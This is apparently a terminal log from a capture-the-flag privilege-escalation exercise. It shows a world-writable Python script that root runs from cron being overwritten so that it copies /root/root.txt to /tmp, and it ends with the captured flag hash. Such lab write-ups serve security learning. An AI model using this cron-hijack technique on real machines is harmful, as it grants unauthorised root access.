 $ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user  command
*/2 *   * * *   root    python /home/d4rckh/cleanup.py
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
$ ls -l /home/d4rckh/cleanup.py
-rwxrwxrwx 1 root root 59 Sep 17 01:45 /home/d4rckh/cleanup.py
$ echo 'import os; os.system("cat /root/root.txt > /tmp/root.txt")' > /home/d4rckh/cleanup.py
$ cat /tmp/root.txt
7e055812184a5fa5109d5db5c7eda7cd